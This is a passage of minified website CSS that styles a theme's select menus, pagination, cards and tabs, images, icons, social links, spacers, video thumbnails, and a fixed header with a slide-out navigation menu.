12px;width:300px}select.icp-modern-select::-ms-expand{display:none}select.icp-modern-select:hover{border-color:#888}select.icp-modern-select:focus{border-color:#aaa;box-shadow:0 0 1px 3px rgb(var(--color-red-rgb)/.7);box-shadow:0 0 0 3px -moz-mac-focusring;color:#000;outline:none}select.icp-modern-select option{font-weight:400}:root:lang(ar) select.icp-modern-select,:root:lang(iw) select.icp-modern-select,[dir=rtl] select.icp-modern-select{background-position:left .7em top 50%,0 0;padding:.6em .8em .5em 1.4em}select.icp-modern-select:disabled,select.icp-modern-select[aria-disabled=true]{background-color:#ccc;color:graytext}select.icp-modern-select:disabled:hover,select.icp-modern-select[aria-disabled=true]{border-color:#aaa}.pf-pagination{border-top:1px solid var(--color-grey-95);display:flex;width:100%}.pf-pagination,.pf-pagination a{align-items:center;justify-content:center}.pf-pagination a{display:inline-flex;line-height:28px;margin:0;padding:0 5px;transition:all .25s ease}@media print,screen and (min-width:768px){.pf-pagination a{font-size:20px}}.pf-pagination a[data-type=number][data-current]{color:var(--color-black)!important}.pf-pagination a[data-type=number][data-current]:focus,.pf-pagination a[data-type=number][data-current]:hover{text-decoration:none!important}.pf-pagination a[data-type=number]:not([data-current]){font-weight:700}.pf-pagination a[data-type=arrow]:first-child{margin-right:auto;padding-right:10px}.pf-pagination a[data-type=arrow]:first-child .material-icons{transform-origin:center right}.pf-pagination a[data-type=arrow]:last-child{margin-left:auto;padding-left:10px}.pf-pagination a[data-type=arrow]:last-child .material-icons{transform-origin:center left}.pf-pagination a[data-type=arrow]:focus,.pf-pagination a[data-type=arrow]:hover{text-decoration:none!important}.pf-pagination a[data-type=arrow][data-disabled]{color:var(--color-black)!important;cursor:default;opacity:0}.pf-pagination a[data-type=arrow]:not([data-disabled]){transition:all .25s ease}.pf-pagination a[data-type=arrow]:not([data-disabled]):focus .material-icons,.pf-pagination a[data-type=arrow]:not([data-disabled]):hover .material-icons{transform:scale(1.2)}.pf-pagination a .material-icons{font-size:28px}@media print,screen and (min-width:768px){.pf-pagination a .material-icons{font-size:24px}}@media screen and (min-width:992px){.pf-pagination a .material-icons{font-size:32px}}a.pf-card,button.pf-card{text-decoration:none;transform:translateY(0);transition:all .25s cubic-bezier(var(--bezier))}a.pf-card:not(:hover):not(:focus) .hide-default,button.pf-card:not(:hover):not(:focus) .hide-default{display:none!important}a.pf-card:is(:focus),a.pf-card:is(:hover),button.pf-card:is(:focus),button.pf-card:is(:hover){transform:translateY(-2px)}a.pf-card:is(:focus) .hide-hover,a.pf-card:is(:hover) .hide-hover,button.pf-card:is(:focus) .hide-hover,button.pf-card:is(:hover) .hide-hover{display:none!important}.pf-card{background:var(--card-background);border-radius:var(--card-radius);display:flex;flex:1 1 auto;flex-direction:var(--card-image-position);gap:calc(var(--card-content-padding-scale)*var(--card-gap));justify-content:flex-start;overflow:hidden;--card-background:none;--card-radius:0px;--card-heading-size:var(--size-h5);--card-header-flex:row;--card-header-align:center;--image-top:column;--image-bottom:column-reverse;--card-image-radius-top:var(--card-radius) var(--card-radius) 0 0;--card-image-radius-bottom:0 0 var(--card-radius) var(--card-radius);--card-image-radius:0px;--card-image-position:column;--card-content-alignment:left;--card-content-padding-top:var(--space-default);--card-content-padding-right:var(--space-default);--card-content-padding-bottom:var(--space-default);--card-content-padding-left:var(--space-default);--card-content-padding-scale:0.33;--card-content-padding:calc(var(--card-content-padding-scale)*var(--card-content-padding-top)) calc(var(--card-content-padding-scale)*var(--card-content-padding-right)) calc(var(--card-content-padding-scale)*var(--card-content-padding-bottom)) calc(var(--card-content-padding-scale)*var(--card-content-padding-left))}.pf-card .card__image{padding:var(--card-image-padding,0)}.pf-card .card__image .pf-image{--image-radius:var(--card-image-radius)}.pf-card .pf-icon.card__icon{--icon-background:var(--card-icon-background);--icon-color:var(--card-icon-color)}.pf-card .card__content{align-items:stretch;display:flex;flex-flow:row nowrap;flex-grow:1;gap:var(--size-small);justify-content:flex-start;padding:var(--card-content-padding)}.pf-card .card__header{align-items:var(--card-header-align);column-gap:var(--size-small);display:flex;flex-direction:var(--card-header-flex);justify-content:flex-start;row-gap:calc(var(--size-small)*.5);width:100%}.pf-card .card__header:has(.card__icon[data-location=beside_heading]):has(+.card__body:is(:empty)){margin:auto}.pf-card .card__header:has(.card__icon[data-location=above_heading]) .pf-icon.card__icon{flex:0 0 auto;flex-basis:100%}.pf-card .card__header .card__heading{flex:1 1 auto}.pf-card .card__header .card__heading .pf-enhanced-heading{--margin-heading:0}.pf-card .card__main{align-items:stretch;display:flex;flex:1 1 auto;flex-flow:column nowrap;gap:var(--size-small);justify-content:flex-start}.pf-card .card__body:not([hidden]){display:flex;flex:1 1 auto;flex-direction:column;gap:var(--size-small)}.pf-card .card__body:not([hidden]):is(:empty){display:none}.pf-card .card__body:not([hidden]):has(.card__button[data-location=beside_text]){flex-flow:row nowrap}.pf-card .card__body:not([hidden]):has(.card__button[data-location=beside_text]) .card__text{flex:1 1 auto}.pf-card .card__text{text-align:var(--card-content-alignment)}.pf-card .card__text>:first-child,.pf-card .card__text>div>:first-child{margin-top:0}.pf-card .card__text>:last-child,.pf-card .card__text>div>:last-child{margin-bottom:0}@media screen and (max-width:991px){.pf-card .card__button:has(.hs-button.default--hidden){display:none}}.pf-card .card__button:is([data-location=beside_heading]){align-items:center;align-self:stretch;display:flex}.pf-card .card__button:is([data-location=beside_content]){align-items:center;align-self:stretch;display:flex;margin-top:0}.pf-card .card__button:is([data-location=beside_text]){align-self:flex-end;display:flex}.pf-card .card__button:is([data-location=after_text]){margin-top:auto;padding-top:5px}.pf-card .card__button p{text-align:var(--card-content-alignment)}@media screen and (max-width:767px){.pf-card-tabs-controls{display:none}}@media print,screen and (min-width:768px){.pf-card-tabs-controls{display:flex;flex-flow:var(--card-controls-flow) nowrap;gap:var(--card--tabs--controls--gap,var(--size-small))}.pf-card-tabs-controls:is([data-direction=horizontal]){--card-controls-flow:row;overflow:hidden;--ctc-card-width:auto}.pf-card-tabs-controls:is([data-direction=vertical]){--card-controls-flow:column;--ctc-card-width:100%}.pf-card-tabs-controls:is(.pf-card-tabs-controls--bold):is([data-direction=vertical]){--card--tabs--controls--gap:0!important}}.pf-card-tabs-controls>.pf-card{flex:0 0 var(--ctc-card-width)}.pf-card-tabs-controls>.pf-card:is(.pf-card-tab){cursor:pointer}.pf-card-tabs-controls>.pf-card:is(.pf-card-tab) .card__main{gap:0}button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]){--card--heading--size:var(--size-h3);--card--content--spacing:calc(var(--size-h3)*0.5)}@media print,screen and (min-width:768px){button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]){gap:var(--card--content--spacing)}}button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]) .card__content{padding-left:0;padding-right:0}@media print,screen and (min-width:768px){button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]) .card__content{padding-bottom:var(--card--content--spacing)!important;padding-top:var(--card--content--spacing)!important}}button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]) .card__main .card__heading h5{font-size:var(--card--heading--size)!important;--weight-heading--bold:700}button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]) .card__main .card__heading h5>span{font-size:var(--card--heading--size)!important}button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]) .card__main .card__heading .card__heading-icon{display:none}@media screen and (max-width:767px){.pf-card-grid:is(.pf-card-tabs){display:flex;flex-flow:column nowrap;gap:var(--size-small)}}@media print,screen and (min-width:768px){.pf-card-grid:is(.pf-card-tabs){position:relative;transition:min-height .25s cubic-bezier(var(--bezier))}.pf-card-grid:is(.pf-card-tabs):is([data-equal-height=true]){display:grid;grid-template:"cardtabpanels" 1fr/1fr}.pf-card-grid:is(.pf-card-tabs):is([data-equal-height=true])>.pf-card:not(.pf-card-tab){grid-area:cardtabpanels}.pf-card-grid:is(.pf-card-tabs):is([data-equal-height=true])>.pf-card:not(.pf-card-tab):not([active]){position:static!important}}.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab){cursor:pointer}.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab) .card__main{gap:0}@media screen and (max-width:767px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab) .card__main .card__heading{align-items:center;display:flex;justify-content:space-between}}@media screen and (max-width:767px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab) .card__main .card__heading .card__heading-icon{display:block!important}}@media screen and (max-width:767px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab):is([active]){display:none}}@media print,screen and (min-width:768px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab){display:none}}@media print,screen and (min-width:768px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:not(.pf-card-tab){transform:translateY(0);transition:all .25s cubic-bezier(var(--bezier))}}@media screen and (max-width:767px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:not(.pf-card-tab):not([active]){display:none}}@media print,screen and (min-width:768px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:not(.pf-card-tab):not([active]){opacity:0;pointer-events:none;position:absolute;transform:translateY(20px);visibility:hidden;z-index:-99999}}.pf-image{border-radius:var(--image-radius);display:block;opacity:0;position:relative;transition:opacity .25s ease;width:100%;--image-radius:none;--image-object-position:center;--image-fit:cover;--image-ratio-facebook:52.5%;--image-ratio-1x3:300%;--image-ratio-1x2:200%;--image-ratio-3x5:166.6666666667%;--image-ratio-3x4:133.3333333333%;--image-ratio-4x5:125%;--image-ratio-1x1:100%;--image-ratio-5x4:80%;--image-ratio-4x3:75%;--image-ratio-3x2:66.6666666667%;--image-ratio-5x3:60%;--image-ratio-2x1:50%;--image-ratio-16x9:56.25%;--image-ratio-3x1:33.3333333333%}html[data-loaded] .pf-image{opacity:1}.pf-image:not([data-ratio]) img{display:block;margin:0;width:100%}.pf-image:is([data-ratio]){height:0;overflow:hidden;width:100%}.pf-image:is([data-ratio]):is([data-fit]){object-fit:var(--image-fit)}.pf-image:is([data-ratio]):is([data-fit]) img{object-fit:var(--image-fit)}.pf-image:is([data-ratio]):is([data-fit=contain]){--image-fit:contain}.pf-image:is([data-ratio]):is([data-fit=cover]){--image-fit:cover}.pf-image:is([data-ratio]) img{height:100%;left:0;object-fit:cover;object-position:var(--image-object-position);position:absolute;top:0;width:100%}.pf-image:is([data-ratio=facebook]):not([data-ratio-calc=horizontal]){padding-top:52.5%}.pf-image:is([data-ratio="1x3"]):not([data-ratio-calc=horizontal]){padding-top:300%}.pf-image:is([data-ratio="1x2"]):not([data-ratio-calc=horizontal]){padding-top:200%}.pf-image:is([data-ratio="3x5"]):not([data-ratio-calc=horizontal]){padding-top:166.6666666667%}.pf-image:is([data-ratio="3x4"]):not([data-ratio-calc=horizontal]){padding-top:133.3333333333%}.pf-image:is([data-ratio="4x5"]):not([data-ratio-calc=horizontal]){padding-top:125%}.pf-image:is([data-ratio="1x1"]):not([data-ratio-calc=horizontal]){padding-top:100%}.pf-image:is([data-ratio="5x4"]):not([data-ratio-calc=horizontal]){padding-top:80%}.pf-image:is([data-ratio="4x3"]):not([data-ratio-calc=horizontal]){padding-top:75%}.pf-image:is([data-ratio="3x2"]):not([data-ratio-calc=horizontal]){padding-top:66.6666666667%}.pf-image:is([data-ratio="5x3"]):not([data-ratio-calc=horizontal]){padding-top:60%}.pf-image:is([data-ratio="2x1"]):not([data-ratio-calc=horizontal]){padding-top:50%}.pf-image:is([data-ratio="16x9"]):not([data-ratio-calc=horizontal]){padding-top:56.25%}.pf-image:is([data-ratio="3x1"]):not([data-ratio-calc=horizontal]){padding-top:33.3333333333%}.pf-image:is(.pf-fill-image){--image-radius:0;--image-object-position:center;--image-fit:cover;--f-image-d-offset:0px,0px;--f-image-m-offset:0px,0px}.pf-image:is(.pf-fill-image):not([data-editor]){opacity:0}.pf-image:is(.pf-fill-image):not([data-editor]):is([active]){opacity:1}@media print,screen and (min-width:768px){.pf-image:is(.pf-fill-image):is([data-editor]){height:600px!important;width:100%!important}}@media print,screen and (min-width:768px){.row-fluid.pf-fill-image-row{align-items:stretch!important;display:flex}}.pf-fill-image-container{position:relative}.pf-fill-image-container .pf-image.pf-fill-image:is([data-fit=contain]){--image-fit:contain}.pf-fill-image-container .pf-image.pf-fill-image:is([data-fit=cover]){--image-fit:cover}.pf-fill-image-container .pf-image.pf-fill-image img{height:100%;left:0;object-fit:var(--image-fit);object-position:var(--image-object-position);position:absolute;top:0;width:100%}@media screen and (max-width:767px){.pf-fill-image-container .pf-image.pf-fill-image{margin-left:calc(var(--content-padding)*-1);margin-right:calc(var(--content-padding)*-1);max-width:100vw!important;width:100vw!important;--image-object-position:var(--f-image-m-object-position)}.pf-fill-image-container .pf-image.pf-fill-image:is([data-mobile-height=auto]){height:auto;padding-top:0!important}.pf-fill-image-container .pf-image.pf-fill-image:is([data-mobile-height=auto]) img{display:block;position:relative}.pf-fill-image-container .pf-image.pf-fill-image:is([data-mobile-height=ratio]){height:0;overflow:hidden;padding-top:var(--f-image-m-height-ratio);width:100%}.pf-fill-image-container .pf-image.pf-fill-image:is([data-mobile-height=pixels]){height:0;overflow:hidden;padding-top:var(--f-image-m-height-pixels);width:100%}.pf-fill-image-container .pf-image.pf-fill-image img{transform:translate(var(--f-image-m-offset))}}@media print,screen and (min-width:768px){.pf-fill-image-container .pf-image.pf-fill-image{position:static;--image-object-position:var(--f-image-d-object-position)}.pf-fill-image-container .pf-image.pf-fill-image:is([data-overflow]):is([data-fit=contain]){--image-overflow:100vw}.pf-fill-image-container .pf-image.pf-fill-image:is([data-overflow]):is([data-fit=cover]){--image-overflow:45vw}.pf-fill-image-container .pf-image.pf-fill-image:is([data-overflow]) img{max-width:var(--image-overflow);width:var(--image-overflow)}.pf-fill-image-container .pf-image.pf-fill-image:is([data-overflow=left]) img{left:auto;right:0}.pf-fill-image-container .pf-image.pf-fill-image img{transform:translate(var(--f-image-d-offset))}}a.pf-image[data-ratio]:focus img,a.pf-image[data-ratio]:hover img{transform:scale(1.1)}a.pf-image[data-ratio] img{transition:all .25s ease}.pf-icon{align-items:center;display:flex;justify-content:center;position:relative;--icon-background:rgba(black,0.05);--icon-color:var(--color-black);height:calc(var(--icon-size) + var(--icon-padding)*2);width:calc(var(--icon-size) + var(--icon-padding)*2)}.pf-icon span[class*=material-icons]{font-size:var(--icon-size)}.pf-icon img,.pf-icon span[class*=material-icons],.pf-icon svg{color:var(--icon-color);fill:var(--icon-color);position:relative}.pf-icon img,.pf-icon svg{height:var(--icon-size);width:var(--icon-size)}.pf-icon img{object-fit:contain}.pf-icon[data-size=xsmall]{--icon-size:var(--icon-size-xsmall);--icon-padding:var(--icon-padding-xsmall)}.pf-icon[data-size=small]{--icon-size:var(--icon-size-small);--icon-padding:var(--icon-padding-small)}.pf-icon[data-size=medium]{--icon-size:var(--icon-size-medium);--icon-padding:var(--icon-padding-medium)}.pf-icon[data-size=large]{--icon-size:var(--icon-size-large);--icon-padding:var(--icon-padding-large)}.pf-icon[data-size=xlarge]{--icon-size:var(--icon-size-xlarge);--icon-padding:var(--icon-padding-xlarge)}.pf-icon:before{background:var(--icon-background);border-radius:50%;content:" ";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.pf-social-links{--icon-size:24px}.pf-social-links .pf-social-link .icon{align-items:center;background-position:50%;background-repeat:no-repeat;background-size:contain;display:block;display:flex;height:var(--icon-size);justify-content:center;width:var(--icon-size)}.pf-social-links .pf-social-link[data-social=email] .icon:after{color:#ea4335;content:"alternate_email"}.pf-social-links .pf-social-link[data-social=email] .icon:after,.pf-social-links .pf-social-link[data-social=website] .icon:after{display:inline-block;font-family:Material Icons!important;font-size:var(--icon-size);font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga"}.pf-social-links .pf-social-link[data-social=website] .icon:after{color:var(--color-magenta);content:"public"}.pf-social-links .pf-social-link[data-social=twitter] .icon{background-image:url("[data-uri]")}.pf-social-links .pf-social-link[data-social=linkedin] .icon{background-image:url("[data-uri]")}.pf-social-links .pf-social-link[data-social=facebook] .icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 496 493'%3E%3Cpath d='M496 248C496 111 385 0 248 0S0 111 0 248c0 123.8 90.7 226.4 209.2 245V319.7h-63V248h63v-54.6c0-62.2 37-96.5 93.7-96.5 27.1 0 55.5 4.8 55.5 4.8v61h-31.3c-30.8 0-40.4 19.1-40.4 38.7V248h68.8l-11 71.7h-57.8V493C405.3 474.4 496 371.8 496 248' style='fill:%231877f2'/%3E%3C/svg%3E")}.pf-spacer{align-items:var(--spacer-align);display:flex;height:0;justify-content:var(--spacer-justify);position:relative;width:100%;--spacer-color:var(--color-grey-90);--spacer-justify:center;--spacer-align:center}html .pf-footer .pf-spacer,html .pf-header .pf-spacer{--spacer-color:rgb(var(--color-white-rgb)/25%)}.pf-spacer:is([data-divider=top]){--spacer-align:flex-start}.pf-spacer:is([data-divider=bottom]){--spacer-align:flex-end}.pf-spacer:is([data-divider=none]) span,.pf-spacer:is([data-divider=none]) svg,.pf-spacer:not([data-divider]) span,.pf-spacer:not([data-divider]) svg{display:none}.pf-spacer:is([data-style=line]) span{background:var(--spacer-color);height:1px;width:100%}.pf-spacer:is([data-style=block-wide]) span,.pf-spacer:is([data-style=block]) span{background:var(--spacer-color);border-radius:3px;height:6px}.pf-spacer:is([data-style=block]) span{width:100px}.pf-spacer:is([data-style=block-wide]) span{max-width:80vw;width:360px}.pf-spacer:is([data-style=dots]) span{color:var(--spacer-color);fill:var(--spacer-color)}@media screen and (max-width:991px){.pf-spacer:is([data-style=dots]) span{font-size:24px}}@media screen and (min-width:992px){.pf-spacer:is([data-style=dots]) span{font-size:32px}}.pf-spacer:is([data-style=logo]) svg{color:var(--spacer-color);fill:var(--spacer-color);height:auto}@media screen and (max-width:991px){.pf-spacer:is([data-style=logo]) svg{width:18px}}@media screen and (min-width:992px){.pf-spacer:is([data-style=logo]) svg{width:16px}}.pf-spacer:is([data-style=logo]) svg *{color:var(--spacer-color);fill:var(--spacer-color)}.pf-spacer:is([data-size=clear]){height:var(--space-clear)}.pf-spacer:is([data-size=xxsmall]){height:var(--space-xxsmall)}.pf-spacer:is([data-size=xsmall]){height:var(--space-xsmall)}.pf-spacer:is([data-size=small]){height:var(--space-small)}.pf-spacer:is([data-size=medium]){height:var(--space-medium)}.pf-spacer:is([data-size=large]){height:var(--space-large)}.pf-spacer:is([data-size=xlarge]){height:var(--space-xlarge)}.pf-spacer:is([data-size=xxlarge]){height:var(--space-xxlarge)}.video-thumb{background:#000;height:0;overflow:hidden;padding-top:56.25%;position:relative;width:100%}a:focus .video-thumb img,a:hover .video-thumb img{opacity:.8}a:focus .video-thumb .video-thumb__play,a:hover .video-thumb .video-thumb__play{background:rgba(0,0,0,.8)}.video-thumb img{display:block;height:100%;left:0;object-fit:cover;position:absolute;top:0;transition:opacity .2s ease;width:100%}.video-thumb .video-thumb__play{align-items:center;background:rgba(0,0,0,.5);border-radius:50%;display:flex;justify-content:center;position:absolute;transition:background .2s ease;z-index:10}.video-thumb .video-thumb__play:before{display:inline-block;font-family:Material Icons!important;font-size:32px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;color:#fff;content:"play_arrow";font-feature-settings:"liga"}.video-thumb .video-thumb__play[data-size=small]{height:48px;left:calc(50% - 24px);top:calc(50% - 24px);width:48px}.video-thumb .video-thumb__play[data-size=small]:before{font-size:36px}.video-thumb .video-thumb__play[data-size=medium]{height:72px;left:calc(50% - 36px);top:calc(50% - 36px);width:72px}.video-thumb .video-thumb__play[data-size=medium]:before{font-size:54px}.video-thumb .video-thumb__play[data-size=large]{height:144px;left:calc(50% - 72px);top:calc(50% - 72px);width:144px}.video-thumb .video-thumb__play[data-size=large]:before{font-size:108px}:root{--header-height-static:64px;--header-height:var(--header-height-static);--header-height-scrolling:var(--header-height);--header-top:0px}@media screen and (min-width:992px){:root{--header-height-static:103px;--header-height-scrolling:73px}:root:is([data-pf-scrolling=true]){--header-height:var(--header-height-scrolling)}}:root:is([data-pf-menu-open=true]){--header-top:0!important;--page-overflow:hidden}:root:not([data-pf-header-appearance=hidden]){--vh-ex-header:calc(var(--vh-100) - var(--header-height))}.pf-header,.pf-header__branding,.pf-header__buttons,.pf-header__masthead{height:var(--header-height);transition:height .25s ease}.pf-header__fixed-spacer{height:calc(var(--header-height-static) + var(--header-top));width:100%}.pf-header{background:var(--color-icp-dark-blue);box-shadow:inset 0 -1px 0 #000;padding:0!important;z-index:99}@media print{.pf-header{background:transparent;border-bottom:1px solid var(--color-grey-90);box-shadow:none}}.pf-header>.pf-content{padding:0 calc(var(--content-padding)*.5)}.pf-header[data-display=fixed]{position:fixed!important;top:var(--header-top)}@media print{.pf-header[data-display=fixed]{position:relative!important}}.pf-header[data-display=static]{position:static}.pf-header[data-display=static][data-clear-header=false]{margin-bottom:calc(var(--header-height)*-1)}.pf-header[data-display=hidden]{display:none!important;visibility:hidden!important}@media screen and (max-width:767px){html[data-pf-menu-open=true] .pf-header{z-index:101}}html[data-pf-local-nav-fixed=true] body[data-pf-scrolling=true] .pf-header{box-shadow:none!important}.pf-header .pf-header__masthead{align-items:center;display:flex;justify-content:flex-end}.pf-header .pf-header__branding{display:block;flex:0 0 auto;margin-right:auto;padding:var(--branding-margin-vert) var(--branding-margin-horz) var(--branding-margin-vert) 0;position:relative;transition:all .25s ease;--branding-margin-vert:15px;--branding-margin-horz:15px}.pf-header .pf-header__branding:focus img,.pf-header .pf-header__branding:hover img{opacity:.6;transition:all .25s ease}@media screen and (min-width:992px) and (max-width:1279px){html:not([data-pf-scrolling=true]) .pf-header .pf-header__branding{--branding-margin-vert:25px}}@media print{.pf-header .pf-header__branding{filter:grayscale(1)}}.pf-header .pf-header__branding img{display:block;height:calc(var(--header-height) - var(--branding-margin-vert)*2);max-width:none;object-fit:contain;object-position:left center;transition:all .25s ease;width:auto}@media screen and (max-width:991px){.pf-header .pf-header__branding img{margin-left:12.5%}}@media print{.pf-header .pf-header__branding img{filter:invert(1)}}.pf-header .pf-header__buttons{align-items:center;display:flex;justify-content:flex-end;padding-bottom:15px;padding-top:15px}@media screen and (max-width:767px){.pf-header .pf-header__buttons{padding-left:10px;padding-right:0}}.pf-header .pf-header__buttons .pf-header__menu-trigger{margin-left:15px}button.pf-header__menu-trigger{align-items:center;background-color:transparent;border:none;cursor:pointer;display:flex;float:left;height:48px;justify-content:center;margin:0 0 0 auto;text-decoration:none;width:48px}button.pf-header__menu-trigger:not(:focus):is(:hover){outline:none}button.pf-header__menu-trigger:is(:focus){outline-style:solid;outline-width:2px}button.pf-header__menu-trigger .trigger__inner{align-items:center;background:rgba(0,0,0,.125);border:none;border-radius:50%;display:flex;height:48px;justify-content:center;position:relative;transform:scale(.8);width:48px}button.pf-header__menu-trigger .trigger__bars{background-color:transparent;box-sizing:content-box;display:block;height:25px;position:relative;width:25px}button.pf-header__menu-trigger .trigger__bars span{background-color:var(--color-white);display:block;height:1px;left:0;position:absolute;transform-origin:center;transition:all .25s ease;width:25px}button.pf-header__menu-trigger .trigger__bars span:first-child{bottom:calc(50% + 6px)}button.pf-header__menu-trigger .trigger__bars span:nth-child(2){top:calc(50% - 1px)}button.pf-header__menu-trigger .trigger__bars span:nth-child(3){top:calc(50% + 6px)}html[data-pf-menu-open=false] button.pf-header__menu-trigger:hover .trigger__bars,html[data-pf-menu-open=false] button.pf-header__menu-trigger:hover .trigger__bars span{transition:all .25s ease}html[data-pf-menu-open=true] button.pf-header__menu-trigger .trigger__bars{transform:scale(.8);transition:all .25s ease}html[data-pf-menu-open=true] button.pf-header__menu-trigger .trigger__bars span{height:2px;transition:all .25s ease}html[data-pf-menu-open=true] button.pf-header__menu-trigger .trigger__bars span:first-child{bottom:calc(50% - 1px);transform:rotate(45deg)}html[data-pf-menu-open=true] button.pf-header__menu-trigger .trigger__bars span:nth-child(2){opacity:0}html[data-pf-menu-open=true] button.pf-header__menu-trigger .trigger__bars span:nth-child(3){top:calc(50% - 1px);transform:rotate(-45deg)}html:not([data-loaded=true]) #hubspot-messages-iframe-container,html:not([data-pf-menu-open=false]) #hubspot-messages-iframe-container{z-index:0!important}.pf-header__menu ul li.hs-menu-item:first-child{transition:all .25s ease 425ms}.pf-header__menu ul li.hs-menu-item:nth-child(2){transition:all .25s ease 475ms}.pf-header__menu ul li.hs-menu-item:nth-child(3){transition:all .25s ease 525ms}.pf-header__menu ul li.hs-menu-item:nth-child(4){transition:all .25s ease 575ms}.pf-header__menu ul li.hs-menu-item:nth-child(5){transition:all .25s ease 625ms}.pf-header__menu ul li.hs-menu-item:nth-child(6){transition:all .25s ease 675ms}.pf-header__menu ul li.hs-menu-item:nth-child(7){transition:all .25s ease 725ms}.pf-header__menu ul li.hs-menu-item:nth-child(8){transition:all .25s ease 775ms}.pf-header__menu ul li.hs-menu-item:nth-child(9){transition:all .25s ease 825ms}.pf-header__menu ul li.hs-menu-item:nth-child(10){transition:all .25s ease 875ms}.pf-header__menu ul li.hs-menu-item:nth-child(11){transition:all .25s ease 925ms}.pf-header__menu ul li.hs-menu-item:nth-child(12){transition:all .25s ease 975ms}.pf-header__menu ul li.hs-menu-item:nth-child(13){transition:all .25s ease 1025ms}.pf-header__menu ul li.hs-menu-item:nth-child(14){transition:all .25s ease 1075ms}.pf-header__menu ul li.hs-menu-item:nth-child(15){transition:all .25s ease 1125ms}.pf-header__menu ul li.hs-menu-item:nth-child(16){transition:all .25s ease 1175ms}.pf-header__menu ul li.hs-menu-item:nth-child(17){transition:all .25s ease 1225ms}.pf-header__menu ul li.hs-menu-item:nth-child(18){transition:all .25s ease 1275ms}.pf-header__menu ul li.hs-menu-item:nth-child(19){transition:all .25s ease 1325ms}.pf-header__menu ul li.hs-menu-item:nth-child(20){transition:all .25s ease 1375ms}.pf-header__menu{background:var(--color-icp-dark-blue);height:100%;position:fixed;transition:opacity 375ms ease;width:100%}html[data-pf-menu-open=false] .pf-header__menu{left:-100%;opacity:0;top:-100%;visibility:hidden;z-index:-999}html[data-pf-menu-open=fade] .pf-header__menu,html[data-pf-menu-open=true] .pf-header__menu{left:0;opacity:1;top:0;visibility:visible;z-index:102}html[data-pf-menu-open=fade] .pf-header__menu{opacity:0}.pf-header__menu .pf-header__menu-topper{display:flex;justify-content:flex-end;padding-bottom:15px;padding-top:15px;position:absolute;right:15px;top:0;z-index:1}@media print,screen and (min-width:768px){.pf-header__menu .pf-header__menu-topper{padding-bottom:15px;padding-top:15px;right:20px}}.pf-header__menu .pf-header__menu-content{height:var(--vh-100);overflow-y:auto;padding-bottom:36px;padding-top:78px}.pf-header__menu .pf-header__menu-cta{transition:all .25s ease 1s}html[data-pf-menu-open=false] .pf-header__menu .pf-header__menu-cta{opacity:0;transform:translateY(20px)}html[data-pf-menu-open=true] .pf-header__menu .pf-header__menu-cta{opacity:1;transform:translateY(0)}.pf-header__menu .hs-button{box-sizing:border-box!important;display:block;margin:0 auto;max-width:300px;text-align:center;width:100%}.pf-header__menu .hs-menu-wrapper>ul{margin:0 auto;max-width:640px;padding:20px 0}.pf-header__menu ul{list-style:none;margin:0}.pf-header__menu ul,.pf-header__menu ul li.hs-menu-item{padding:0;width:100%}html[data-pf-menu-open=false] .pf-header__menu ul li.hs-menu-item{opacity:0;transform:translateY(20px)}html[data-pf-menu-open=true] .pf-header__menu ul li.hs-menu-item{opacity:1;transform:translateY(0)}.pf-header__menu ul li.hs-menu-item>a{display:block;font-family:var(--font-default);font-size:20px;line-height:1;max-width:none;padding:10px 0;text-align:center;text-decoration:none;transition:opacity .25s ease;width:100%}@media print,screen and (min-width:768px){.pf-header__menu ul li.hs-menu-item>a{font-size:24px}}.pf-header__menu ul li.hs-menu-item>a:focus:not([href="javascript:;"]),.pf-header__menu ul li.hs-menu-item>a:hover:not([href="javascript:;"]){opacity:.5!important}.pf-header__menu ul li.hs-menu-item>a[href="javascript:;"]{cursor:default}.pf-header__menu ul li.hs-menu-item>a[href="javascript:;"] .pf-label{margin-bottom:-10px;opacity:1!important;padding-bottom:0}.pf-header__menu ul li.hs-menu-item>a:is(.hs-button){display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}.pf-header__menu ul li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper{clear:both}.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):last-child{border-bottom:none}.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a{color:var(--color-white);font-size:28px;font-weight:500;line-height:1;padding:15px 0}@media print,screen and (min-width:768px){.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a{font-size:44px}}@media screen and (min-width:768px) and (min-height:860px){.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a{font-size:48px;padding:20px 0}}.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2){padding-bottom:10px}.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2):last-child{padding-bottom:0}.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2)>a{color:var(--color-white);font-weight:300}.pf-header__simple-menu:is(.pf-header__additional-links) 